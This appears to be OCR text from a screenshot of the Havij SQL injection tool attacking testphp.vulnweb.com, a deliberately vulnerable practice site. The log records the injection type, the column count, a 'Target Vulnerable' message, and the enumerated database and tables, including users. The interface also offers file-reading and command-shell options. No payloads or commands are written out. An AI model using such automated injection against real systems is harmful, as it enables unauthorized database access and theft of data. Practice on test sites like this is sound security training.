 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
products
pictures
guestbook
featured
categ
carts
artists
information_schema
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Havij 1.12 Free ready!
Analyzing http://testphp.vulnweb.com/listproducts.php?cat=1
Host IP: 18.192.172.30
Web Server: nginx/1.19.0
Powered-by: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Keyword Found: ipsum
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 11
Finding string column
Valid String Column is 1
Target Vulnerable :D
Current DB: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
12:37 PM
9/23/2021